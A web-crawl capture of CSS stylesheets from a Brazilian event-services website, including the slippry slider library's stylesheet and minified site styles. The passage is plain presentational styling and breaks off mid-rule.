.labelNew{width:100%;margin-bottom:0;float:left;font-size:16px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_novasemibold}.formAllN .inptTxt{width:100%;height:40px;padding:0 10px;float:left;border:1px solid #ccc;border-radius:2px;color:#666;font-size:14px;outline:0;box-sizing:border-box}.formAllN .inptTxt:focus{border:1px solid #b2272b}.formAllN textarea.inptTxt{padding-top:5px;height:60px}.formAllN .btnEnvRosa{padding:0 20px;height:35px;background-color:#ff8e91;position:relative;float:right;color:#fff;line-height:38px;box-sizing:border-box;text-transform:uppercase;font-family:proxima_nova_rgbold;font-size:16px;border-radius:50px}.formAllN .btnEnvRosa:hover{background-color:#d43e42}.formAllN .codS{width:100%;height:40px;background-color:#ccc;position:relative;float:left;border-radius:2px;box-sizing:border-box}.destF .listDest .adBt .txtQnt1{width:auto}.destF .listDest .adBt .btnVS{height:22px;background-color:#af1f23;color:#fff;font-size:14px;text-transform:lowercase;line-height:23px;border-radius:3px;padding:0 10px;font-family:proxima_novalight;position:relative;float:right;top:50%;transform:translateY(-50%);margin-left:10px;box-sizing:border-box}.destF .listDest .adBt .btnVS:hover{background-color:#a3191d}.fooFrase{width:100%;min-height:60px;position:relative;float:left;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box;padding:10px 10px 10px 72px}.fooFrase .imgSeu{width:40px;height:40px;position:absolute;left:10px;top:50%;transform:translateY(-50%)}.fooFrase .imgSeu:before{width:1px;height:60px;position:absolute;border-right:1px solid #e1dede;content:"";box-sizing:border-box;left:50px;top:50%;transform:translateY(-50%)}.fooFrase .imgSeu img{width:100%}.fooFrase .txtFrse{width:100%;height:40px;overflow:hidden;position:relative;float:left;color:#666;font-size:11px;font-family:Arial}.rcp{width:100%;position:relative;float:left;box-sizing:border-box}.list-add{height:32px;background-color:#f0efef;border-bottom:1px solid #e1dede;padding:5px 10px;box-sizing:border-box}.float-orc{position:relative;float:right}.float-orc .group-p,.float-orc .ico,.float-orc .ico .tx-num{position:relative;float:right}.float-orc .group-p{cursor:pointer}.float-orc .ico{margin-left:8px}.float-orc .ico svg{height:20px;fill:#666}.float-orc .tx-num{color:#666;font-size:15px;line-height:20px}.float-orc .button-orc{position:relative;float:left;border-radius:4px;background-color:#666;color:#fff;font-size:11px;padding:0 10px;line-height:20px;margin-right:10px}.float-orc .button-orc:hover{background-color:#b2272b}.float-orc .group-p:hover svg{fill:#b2272b}.float-orc .group-p:hover .tx-num{color:#b2272b}.float-orc .button-orc.active{background-color:#f0efef;color:#b2272b}.send-orc{margin:10px 0}.send-orc .btn{height:40px;padding:0 20px;border-radius:100px;background-color:#af1d22;color:#fff;line-height:42px;text-transform:uppercase;font-family:proxima_nova_rgbold;font-size:18px;position:relative;float:right;box-sizing:border-box}.send-orc .btn:hover{background-color:#b83136}.send-orc .txt{position:relative;float:right;font-size:12px;color:#666;margin-right:10px;line-height:40px}.send-orc .txt.show-mob{display:none}.w-auto{width:auto!important}.send-orc.alter{width:50%;padding-right:268px;float:right;position:relative;margin:0 0 10px 0}.send-orc.alter .btn{height:48px;border-radius:4px;line-height:50px;position:absolute;top:0;right:0;font-family:proxima_novasemibold;font-size:22px}.send-orc.alter .first{text-align:right;font-family:proxima_novasemibold;text-transform:uppercase;color:#af1d22;font-size:20px;line-height:normal;margin-top:-3px}.send-orc.alter .txt{margin-right:0}.send-orc.alter .first .new{color:#00b1f4;font-size:15px;position:relative;top:-1px}.send-orc .f-small{width:auto;text-align:right;font-family:proxima_nova_rgregular;color:#231f20;font-size:14px;line-height:normal;margin-top:-2px}.listC{width:100%;display:inline-block;text-align:center}.contact-modal{display:inline-block;position:relative;margin:0 4px}.contact-modal .txtC{font-size:26px;color:#333;font-family:proxima_nova_rgbold}.contact-modal .txtC .tx{display:inline-block;vertical-align:middle}.contact-modal .txtC .ico{width:32px;height:32px;display:inline-block;vertical-align:middle;position:relative;bottom:4px;background:url(../img/whats-logo.png)}.app-padding{padding:80px}.app-padding-y{padding:80px 0}.app-padding-top{padding-top:80px}.text-app-base-bold{display:block;text-transform:uppercase;font-family:proxima_nova_rgbold;font-size:40px;line-height:1.1;color:#b2272b}.text-app-base-bold.-share{font-size:18px}.text-app-base-bold.-center{text-align:center}.text-app-base-bold.-ye{color:#fc0}.text-app-base-reg{display:block;text-transform:uppercase;font-family:proxima_nova_rgregular;font-size:40px;line-height:1.1;color:#111}.text-app-base-reg.-white{color:#fff}.first-app{background-image:url(../img/bg-full-app.jpg);background-position:50% 0;background-repeat:no-repeat;background-attachment:fixed;background-size:cover}.first-app:not(.app-positive){z-index:1}.group-text-container .group-text:not(:last-child){margin-bottom:30px}.app-cont-first{padding:150px 350px 150px 0;margin-bottom:-110px;margin-top:100px}.app-cont-first-image{position:absolute;margin:auto;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.text-app-descr{font-size:12px;line-height:1.4;color:#333;display:block}.text-app-descr.-mail{display:block;text-align:center;margin-bottom:20px}.text-app-descr.-mail a{display:inline-block}.text-app-descr.-mail a:hover{text-decoration:underline}.text-app-descr.-credit{color:#b2272b;font-family:proxima_novasemibold;font-size:14px;display:block;text-align:center}.text-app-descr.-sub{width:380px;max-width:100%;text-align:center;margin:10px auto 0 auto}.app-positive{background:#b2272b;overflow:hidden;padding-top:80px}.app-positive .app-cont-first{padding-right:80px;padding-left:350px;text-align:right;margin-bottom:0;margin-top:0}.app-positive .app-cont-first-image{right:auto;left:80px}.app-advantage{background-color:#f1f1f1;box-shadow:-3px 0 30px rgba(0,0,0,.2)}.list-down{margin-top:40px}.list-down .item{display:inline-block;vertical-align:top}.list-down .item:not(:last-child){margin-right:4px}.list-down .item>img{display:block}.grid{margin:0 -10px;*zoom:1}.grid:after,.grid:before{content:"";display:table;line-height:0}.grid:after{clear:both}.grid>.col{min-height:1px;display:inline-block;vertical-align:top;margin-right:-4px;padding:10px;box-sizing:border-box}.grid>.col-1{width:100%}.grid>.col-2{width:50%}.grid>.col-3{width:33.33%}.grid>.col-4{width:25%}.card-app{padding-left:48px}.card-app .text-app-base-bold{font-size:13px;margin-bottom:5px}.card-app .text-app-descr{color:#555}.card-app .icon{width:32px;height:32px;position:absolute;top:0;left:0}.card-app .icon>img{max-width:100%;max-height:100%;display:block}.grid.grid-advantage{margin-top:80px}.grid.grid-advantage>.col{margin-bottom:30px}.divider{width:700px;height:1px;background-color:#b2272b;display:block;margin:auto}.divider.-share{margin:40px auto}.app-share-btn{width:70px;height:70px;padding:15px;fill:#fff;background-color:#b2272b;border-radius:50%;box-sizing:border-box;display:inline-block;vertical-align:top;cursor:pointer}.app-share-btn:hover{background-color:#9b1a1e}.app-share-cont{text-align:center;margin:20px 0 50px 0}.app-share-btn>svg{width:100%;height:100%;display:block;margin:auto}.ribTP.-btn{padding:0}.ribTP.-btn .cont-exp{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.ribTP.-btn .cont-exp .button-express{-ms-flex-negative:0;flex-shrink:0}.ribTP.-btn .titleTP{margin:20px 0;position:relative;width:auto;margin-right:100px}.ribTP.-btn .titleTP:before{top:0;bottom:0;margin:auto}.button-express{padding:20px;background-color:#b2272b;color:#fff;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button-express:hover{background-color:#a71b1f}.button-express .heading{text-transform:uppercase;font-family:proxima_novasemibold;font-size:20px;display:block}.button-express .sub-heading{font-size:12px;display:block}

--- FILE ---
content_type: text/css
request_url: https://seuevento.net.br/js/slippry/slippry.css
body_size: 1697
content:
/**
 * slippry v1.2.1 - Simple responsive content slider
 * http://slippry.com
 *
 * Author(s): Lukas Jakob Hafner - @saftsaak
 *            Thomas Hurd - @SeenNotHurd
 *
 * Copyright 2013, booncon oy - http://booncon.com
 *
 * Thanks @ http://bxslider.com for the inspiration!
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
/* -------------------------- MIXINS ---------------------------------- */
/* -------------------------- END MIXINS ---------------------------------- */
/* kenBurns animations, very basic */
@-webkit-keyframes left-right {
    0% {
        -webkit-transform: translateY(-20%) translateX(-10%);
        -moz-transform: translateY(-20%) translateX(-10%);
        -ms-transform: translateY(-20%) translateX(-10%);
        -o-transform: translateY(-20%) translateX(-10%);
        transform: translateY(-20%) translateX(-10%);
    }

    100% {
        -webkit-transform: translateY(0%) translateX(10%);
        -moz-transform: translateY(0%) translateX(10%);
        -ms-transform: translateY(0%) translateX(10%);
        -o-transform: translateY(0%) translateX(10%);
        transform: translateY(0%) translateX(10%);
    }
}

@-moz-keyframes left-right {
    0% {
        -webkit-transform: translateY(-20%) translateX(-10%);
        -moz-transform: translateY(-20%) translateX(-10%);
        -ms-transform: translateY(-20%) translateX(-10%);
        -o-transform: translateY(-20%) translateX(-10%);
        transform: translateY(-20%) translateX(-10%);
    }

    100% {
        -webkit-transform: translateY(0%) translateX(10%);
        -moz-transform: translateY(0%) translateX(10%);
        -ms-transform: translateY(0%) translateX(10%);
        -o-transform: translateY(0%) translateX(10%);
        transform: translateY(0%) translateX(10%);
    }
}

@-ms-keyframes left-right {
    0% {
        -webkit-transform: translateY(-20%) translateX(-10%);
        -moz-transform: translateY(-20%) translateX(-10%);
        -ms-transform: translateY(-20%) translateX(-10%);
        -o-transform: translateY(-20%) translateX(-10%);
        transform: translateY(-20%) translateX(-10%);
    }

    100% {
        -webkit-transform: translateY(0%) translateX(10%);
        -moz-transform: translateY(0%) translateX(10%);
        -ms-transform: translateY(0%) translateX(10%);
        -o-transform: translateY(0%) translateX(10%);
        transform: translateY(0%) translateX(10%);
    }
}

@keyframes left-right {
    0% {
        -webkit-transform: translateY(-20%) translateX(-10%);
        -moz-transform: translateY(-20%) translateX(-10%);
        -ms-transform: translateY(-20%) translateX(-10%);
        -o-transform: translateY(-20%) translateX(-10%);
        transform: translateY(-20%) translateX(-10%);
    }

    100% {
        -webkit-transform: translateY(0%) translateX(10%);
        -moz-transform: translateY(0%) translateX(10%);
        -ms-transform: translateY(0%) translateX(10%);
        -o-transform: translateY(0%) translateX(10%);
        transform: translateY(0%) translateX(10%);
    }
}

@-webkit-keyframes right-left {
    0% {
        -webkit-transform: translateY(0%) translateX(10%);
        -moz-transform: translateY(0%) translateX(10%);
        -ms-transform: translateY(0%) translateX(10%);
        -o-transform: translateY(0%) translateX(10%);
        transform: translateY(0%) translateX(10%);
    }

    100% {
        -webkit-transform: translateY(-20%) translateX(-10%);
        -moz-transform: translateY(-20%) translateX(-10%);
        -ms-transform: translateY(-20%) translateX(-10%);
        -o-transform: translateY(-20%) translateX(-10%);
        transform: translateY(-20%) translateX(-10%);
    }
}

@-moz-keyframes right-left {
    0% {
        -webkit-transform: translateY(0%) translateX(10%);
        -moz-transform: translateY(0%) translateX(10%);
        -ms-transform: translateY(0%) translateX(10%);
        -o-transform: translateY(0%) translateX(10%);
        transform: translateY(0%) translateX(10%);
    }

    100% {
        -webkit-transform: translateY(-20%) translateX(-10%);
        -moz-transform: translateY(-20%) translateX(-10%);
        -ms-transform: translateY(-20%) translateX(-10%);
        -o-transform: translateY(-20%) translateX(-10%);
        transform: translateY(-20%) translateX(-10%);
    }
}

@-ms-keyframes right-left {
    0% {
        -webkit-transform: translateY(0%) translateX(10%);
        -moz-transform: translateY(0%) translateX(10%);
        -ms-transform: translateY(0%) translateX(10%);
        -o-transform: translateY(0%) translateX(10%);
        transform: translateY(0%) translateX(10%);
    }

    100% {
        -webkit-transform: translateY(-20%) translateX(-10%);
        -moz-transform: translateY(-20%) translateX(-10%);
        -ms-transform: translateY(-20%) translateX(-10%);
        -o-transform: translateY(-20%) translateX(-10%);
        transform: translateY(-20%) translateX(-10%);
    }
}

@keyframes right-left {
    0% {
        -webkit-transform: translateY(0%) translateX(10%);
        -moz-transform: translateY(0%) translateX(10%);
        -ms-transform: translateY(0%) translateX(10%);
        -o-transform: translateY(0%) translateX(10%);
        transform: translateY(0%) translateX(10%);
    }

    100% {
        -webkit-transform: translateY(-20%) translateX(-10%);
        -moz-transform: translateY(-20%) translateX(-10%);
        -ms-transform: translateY(-20%) translateX(-10%);
        -o-transform: translateY(-20%) translateX(-10%);
        transform: translateY(-20%) translateX(-10%);
    }
}

/* added to the original element calling slippry */
.sy-box.sy-loading {
    background: url(assets/img/sy-loader.gif) 50% 50% no-repeat;
    -webkit-background-size: 32px;
    -moz-background-size: 32px;
    -o-background-size: 32px;
    background-size: 32px;
    min-height: 40px;
}
.sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager {
    visibility: hidden;
}

/* element that wraps the slides */
.sy-slides-wrap {
    position: relative;
    height: 100%;
    width: 100%;
}
.sy-slides-wrap:hover .sy-controls {
    display: block;
}

/* element that crops the visible area to the slides */
.sy-slides-crop {
    height: 100%;
    width: 100%;
    position: absolute;
    overflow: hidden;
}

/* list containing the slides */
.sy-list {
    width: 100%;
    height: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
}
.sy-list.horizontal {
    -webkit-transition: left ease;
    -moz-transition: left ease;
    -o-transition: left ease;
    transition: left ease;
}
.sy-list.vertical {
    -webkit-transition: top ease;
    -moz-transition: top ease;
    -o-transition: top ease;
    transition: top ease;
}

/* single slide */
.sy-slide {
    position: absolute;
    width: 100%;
    z-index: 2;
}
.sy-slide.kenburns {
    width: 140%;
    left: -20%;
}
.sy-slide.kenburns.useCSS {
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
}
.sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) {
    -webkit-animation-name: left-right;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: left-right;
    -moz-animation-fill-mode: forwards;
    -o-animation-name: left-right;
    -o-animation-fill-mode: forwards;
    animation-name: left-right;
    animation-fill-mode: forwards;
}
.sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) {
    -webkit-animation-name: right-left;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: right-left;
    -moz-animation-fill-mode: forwards;
    -o-animation-name: right-left;
    -o-animation-fill-mode: forwards;
    animation-name: right-left;
    animation-fill-mode: forwards;
}
.sy-slide.sy-active {
    z-index: 3;
}
.sy-slide > a {
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
}
.sy-slide > a > img {
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
    border: 0;
}

/* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */
.sy-controls {
    display: none;
    list-style: none;
    height: 100%;
    width: 100%;
    position: absolute;
    padding: 0;
    margin: 0;
}
.sy-controls li {
    position: absolute;
    width: 10%;
    min-width: 4.2em;
    height: 100%;
    z-index: 33;
}
.sy-controls li.sy-prev {
    left: 0;
    top: 0;
}
.sy-controls li.sy-prev a:after {
    background-position: -5% 0;
}
.sy-controls li.sy-next {
    right: 0;
    top: 0;
}
.sy-controls li.sy-next a:after {
    background-position: 105% 0;
}
.sy-controls li a {
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
    text-indent: -9999px;
}
.sy-controls li a:link, .sy-controls li a:visited {
    opacity: 0.4;
}
.sy-controls li a:hover, .sy-controls li a:focus {
    opacity: 0.8;
    outline: none;
}
.sy-controls li a:after {
    content: "";
    background-image: url(assets/img/arrows.svg);
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    text-align: center;
    text-indent: 0;
    line-height: 2.8em;
    color: #111;
    font-weight: 800;
    position: absolute;
    background-color: #fff;
    width: 2.8em;
    height: 2.8em;
    left: 50%;
    top: 50%;
    margin-top: -1.4em;
    margin-left: -1.4em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
@media only screen and (max-device-width: 600px) {
    .sy-controls {
        display: block;
    }
    .sy-controls li {
        min-width: 2.1em;
    }
    .sy-controls li a:after {
        width: 1.4em;
        height: 1.4em;
        margin-top: -0.7em;
        margin-left: -0.7em;
    }
}

/* captions, styled fo the overlay variant */
.sy-caption-wrap {
    position: absolute;
    bottom: 2em;
    z-index: 12;
    left: 50%;
}
.sy-caption-wrap .sy-caption {
    position: relative;
    left: -50%;
    background-color: rgba(0, 0, 0, 0.54);
    color: #fff;
    padding: 0.4em 1em;
    -webkit-border-radius: 1.2em;
    -moz-border-radius: 1.2em;
    -ms-border-radius: 1.2em;
    -o-border-radius: 1.2em;
    border-radius: 1.2em;
}
.sy-caption-wrap .sy-caption a:link, .sy-caption-wrap .sy-caption a:visited {
    color: #e24b70;
    font-weight: 600;
    text-decoration: none;
}
.sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus {
    text-decoration: underline;
}
@media only screen and (max-device-width: 600px), screen and (max-width: 600px) {
    .sy-caption-wrap {
        left: 0;
        bottom: 0.4em;
    }
    .sy-caption-wrap .sy-caption {
        left: 0;
        padding: 0.2em 0.4em;
        font-size: 0.92em;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
    }
}

/* pager bubbles */
.sy-pager {
    overflow: hidden;
    *zoom: 1;
    display: block;
    width: 100%;
    /*margin: 1em 0 0;*/
    padding: 0;
    list-style: none;
    text-align: center;
    position: absolute;
    bottom: 1em;
    z-index: 99;
}
.sy-pager li {
    display: inline-block;
    width: 1.2em;
    height: 1.2em;
    margin: 0 1em 0 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.sy-pager li.sy-active a {
    background-color: #e24b70;
}
.sy-pager li a {
    width: 100%;
    height: 100%;
    display: block;
    background-color: #cccccc;
    text-indent: -9999px;
    -webkit-background-size: 2em;
    -moz-background-size: 2em;
    -o-background-size: 2em;
    background-size: 2em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.sy-pager li a:link, .sy-pager li a:visited {
    opacity: 1.0;
}
.sy-pager li a:hover, .sy-pager li a:focus {
    opacity: 0.6;
}

/* element to "keep/ fill" the space of the content, gets intrinsic height via js */
.sy-filler {
    width: 100%;
}
.sy-filler.ready {
    -webkit-transition: padding 600ms ease;
    -moz-transition: padding 600ms ease;
    -o-transition: padding 600ms ease;
    transition: padding 600ms ease;
}


--- FILE ---
content_type: text/css
request_url: https://seuevento.net.br/css/hs_senet.min.css
body_size: 10725
content:
button,hr,input{overflow:visible}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}body,html{overflow-x:hidden}legend,ul{padding:0}.grid-row>.col,.modal-dialog .box,legend{max-width:100%}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects;text-decoration:none}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}._readmore-about:hover,.action-link:hover,.aval-card .card-promo-det .cupom:hover .descr,.breadcrumb-bar .card-promo-det .cupom:hover .link,.breadcrumb-bar a.link:hover,.button-foot:hover .text-inter,.card-promo-det .cupom:hover .about-card>.text,.card-promo-det .cupom:hover .aval-card .descr,.card-promo-det .cupom:hover .breadcrumb-bar .link,.card-promo-det .cupom:hover .text-base,.header-bar-first>.social .menu-bar-link:hover,.search-banner-text-sub .link:hover{text-decoration:underline}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{color:inherit;display:table;white-space:normal}textarea{overflow:auto}._hdot-about,._text-truncate,.banner-main,.bar-categ-content .search-box,.js-ripple,.map,.photo-card>.image,.promo-card .dot-descr,.promo-card>.image{overflow:hidden}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}input,select.input-form,textarea{outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}._font-base,.about-card>.text,.action-link,.alert-box,.aval-card .descr,.breadcrumb-bar .link,.input-caption,.input-form,.menu-bar-link,.text-base,body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}summary{display:list-item}[hidden],template{display:none}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:proxima_nova_rgregular;src:url(../fonts/proximanova-regular-webfont.woff2) format("woff2"),url(../fonts/proximanova-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:proxima_novasemibold;src:url(../fonts/proximanova-semibold-webfont.woff2) format("woff2"),url(../fonts/proximanova-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:proxima_nova_rgbold;src:url(../fonts/proximanova-bold-webfont.woff2) format("woff2"),url(../fonts/proximanova-bold-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:proxima_novaextrabold;src:url(../fonts/proximanova-extrabold-webfont.woff2) format("woff2"),url(../fonts/proximanova-extrabold-webfont.woff) format("woff");font-weight:400;font-style:normal}html{font-size:10px}body{margin:0;font-size:1.4rem;height:100%;background-color:#fff;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-backface-visibility:hidden}li,ul{list-style:none}::-moz-selection{background:#66f;color:#fff}::selection{background:#66f;color:#fff}h1{font-size:4rem}h2{font-size:3.6rem}h3{font-size:3rem}h4{font-size:2.6rem}h5{font-size:2rem}h6{font-size:1.6rem}@-webkit-keyframes show{0%{opacity:0;filter:"alpha(opacity=0)"}100%{opacity:1;filter:"alpha(opacity=100)"}}@keyframes show{0%{opacity:0;filter:"alpha(opacity=0)"}100%{opacity:1;filter:"alpha(opacity=100)"}}@-webkit-keyframes rippleDrop{100%{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0;filter:"alpha(opacity=0)"}}@keyframes rippleDrop{100%{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0;filter:"alpha(opacity=0)"}}._clearfix:after,._clearfix:before,.aval-card-star:after,.aval-card-star:before,.content-all:after,.content-all:before{display:table;content:"";line-height:0}._clearfix:after,.aval-card-star:after,.content-all:after{clear:both}._absolute-top-left,._text-index,.box-select>.input-form{position:absolute;top:0;left:0}._absolute-top-right{position:absolute;top:0;right:0}._absolute-bottom-left,.card-promo-det>.heading:before{position:absolute;bottom:0;left:0}._absolute-right-bottom,.box-select .arrow{position:absolute;bottom:0;right:0}._absolute-auto,._absolute-center,._absolute-center-bottom,._absolute-center-left,._absolute-center-right,._absolute-center-top,.bar-categ-content .search-box .search-btn,.breadcrumb-bar>.item:not(:last-child):after,.photo-card .fig,.photo-card.-active:before,.title-line:before{position:absolute;margin:auto}._absolute-center,.photo-card .fig,.photo-card.-active:before{top:0;right:0;bottom:0;left:0}._absolute-center-top{top:0;left:0;right:0}._absolute-center-right,.bar-categ-content .search-box .search-btn,.breadcrumb-bar>.item:not(:last-child):after{top:0;bottom:0;right:0}._absolute-center-bottom{bottom:0;left:0;right:0}._absolute-center-left,.title-line:before{top:0;bottom:0;left:0}._text-index{font-size:1.1rem;color:transparent;border:0}._text-center{text-align:center}._text-left{text-align:left}._text-right{text-align:right}._opacity-0,._text-index{opacity:0;filter:"alpha(opacity=0)"}._opacity-1{opacity:1;filter:"alpha(opacity=100)"}._pull-right{float:right}._pull-left,.aval-card-star>.star{float:left}._text-truncate{white-space:nowrap;text-overflow:ellipsis}._square-full,.aval-card-star>.star>svg,.box-select .arrow>svg,.box-select>.input-form,.btns-fixed .iconSearch>svg,.button-foot .icon>svg,.button-orc .icon>svg,.button-tag .icon>svg,.dialog-feed,.icon-base>svg,.modal-dialog,.photo-card .fig,.photo-card-play,.photo-card.-active:before,.search-banner-box>.inter,.social-network .icon>svg,.title-ico>.icon>svg,html{width:100%;height:100%}._lh-base,.about-card-atend-text,.breadcrumb-bar .link,.card-promo-det .descr,.search-banner-text-sub{line-height:1.5}._upper{text-transform:uppercase}._transition,.box-select .frame-video-play>.cont .arrow,.button-foot,.button-foot .frame-video-play>.cont .icon,.button-foot .icon>svg,.button-orc,.button-orc .frame-video-play>.cont .icon,.button-orc .icon>svg,.button-tag,.button-tag .frame-video-play>.cont .icon,.button-tag .icon>svg,.frame-video-play>.cont .aval-card-star>.star,.frame-video-play>.cont .box-select .arrow,.frame-video-play>.cont .button-foot .icon,.frame-video-play>.cont .button-orc .icon,.frame-video-play>.cont .button-tag .icon,.frame-video-play>.cont .icon-base,.frame-video-play>.cont .title-ico>.icon,.gallery-card .arrow,.menu-burguer>.line,.photo-card .fig,.social-network{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}._rds,.about-card,.about-card-atend-text .marc,.alert-box,.banner-main,.bar-categ-content .search-box,.box-select,.box-select.-show-forn,.button-foot,.button-orc,.button-senet,.button-tag,.card-promo-det .image,.card-promo-det .image>img,.gallery-card .arrow,.hs-logo,.input-form,.input-form+.input-caption,.menu-burguer>.line,.modal-dialog .box,.photo-card,.photo-card .fig,.photo-card.-active:before,.promo-card,.search-banner-box,.search-banner-box>.inter,.share-tel-card{-webkit-border-radius:4px;border-radius:4px}._rds-half,.ripple-effect,.social-network{-webkit-border-radius:50%;border-radius:50%}._font-regular,.bar-categ-content .forn>.num,.bar-categ-content .search-box .input-form,.box-select>.sub-heading{font-family:proxima_nova_rgregular}._font-medium,.aval-card .count,.box-anunc>.text,.button-foot,.button-tag.-out,.button-tag.-submit,.map-local,.title-ico>.text,.typ-heading-promo{font-family:proxima_novasemibold}._font-bold,.box-select.-show-forn .sub-heading,.button-orc,.card-promo-det>.heading,.frame-video-heading,.search-banner-text,.share-tel-card>.share,.typ-val{font-family:proxima_nova_rgbold}._font-extra-bold,.bar-categ-content .forn,.share-tel-card .tel,.typ-heading-hs{font-family:proxima_novaextrabold}._bg-default,.bar-categ,.button-orc:hover,.button-senet,.menu-burguer>.line,.search-banner-action{background-color:#d43e42}._fill-default,.aval-card-star>.-primary-color.star>svg,.box-select .-primary-color.arrow>svg,.button-foot .-primary-color.icon>svg,.button-orc .-primary-color.icon>svg,.button-tag .-primary-color.icon>svg,.icon-base.-primary-color>svg,.title-ico>.-primary-color.icon>svg{fill:#d43e42}._color-default,.box-select>.heading.-primary-color,.box-select>.sub-heading.-primary-color,.menu-bar-link:hover,.menu-bar>.item.-active .menu-bar-link{color:#d43e42}._color-white,.about-card-atend-text .marc,.bar-categ-content .forn,.bar-categ-content .search-box-label,.box-select>.heading,.box-select>.sub-heading,.button-foot,.button-orc,.button-senet,.button-tag.-active .text-inter,.input-form.-used+.input-caption,.input-form:focus+.input-caption,.map-local,.search-banner-text,.search-banner-text-sub{color:#fff}._d-table,.btn-base,.button-foot,.button-orc,.button-senet,.button-tag,.map-local,.menu-bar-link,.social-network{display:table}._block,.about-card-atend-text,.about-section,.alert-box,.aval-card .descr-heading,.aval-section,.banner-box,.banner-box>img,.banner-main,.bar-categ,.bar-categ-content .search-box-label,.box-anunc>.logo>img,.box-select>.heading,.box-select>.sub-heading,.breadcrumb-bar,.card-promo-det,.card-promo-det .image,.card-promo-det>.heading:before,.contact-section,.container-full,.event-section,.footer-bar,.footer-bar>.second,.frame-video,.grid-item,.header-bar,.header-bar-second,.header.-redux .bloc1 .logo>img,.hs-logo>img,.input-form.-captcha>img,.lay-breadcrumb,.list-inline,.map,.menu-bar,.menu-burguer>.line,.photo-card.-active:before,.photo-card>.image>img,.photo-card>.text,.photo-det-section,.photos-section,.promo-card .typ-heading-promo,.promo-det-section,.promo-section,.search-banner,.service-section,.title-ico>.icon{display:block}._center-block,.aval-card-star>.star>svg,.banner-main>img,.box-select .arrow>svg,.button-foot .icon>svg,.button-orc .icon>svg,.button-tag .icon>svg,.card-promo-det .image>img,.content-all,.frame-video>img,.gallery-card img,.icon-base>svg,.social-network .icon,.social-network .icon>svg,.title-ico>.icon>svg{display:block;margin-left:auto;margin-right:auto}._inline-block,.box-select,.breadcrumb-bar>.item,.list-inline>.item,.menu-bar>.item,.promo-card .action-link{display:inline-block}._inline-block-middle,.button-foot .icon,.button-foot .text-inter,.button-orc .icon,.button-orc .text-inter,.button-tag .icon,.button-tag .text-inter,.title-ico>.icon,.title-ico>.text{display:inline-block;vertical-align:middle}._cell-middle,.btn-base>.text,.button-foot>.text,.button-orc>.text,.button-senet>.text,.button-tag>.text,.map-local>.text,.menu-bar-link>.text,.social-network>.cont{display:table-cell;vertical-align:middle}._df,.aval-card .head,.bar-categ-cont-box,.bar-categ-content .forn,.bar-categ-content 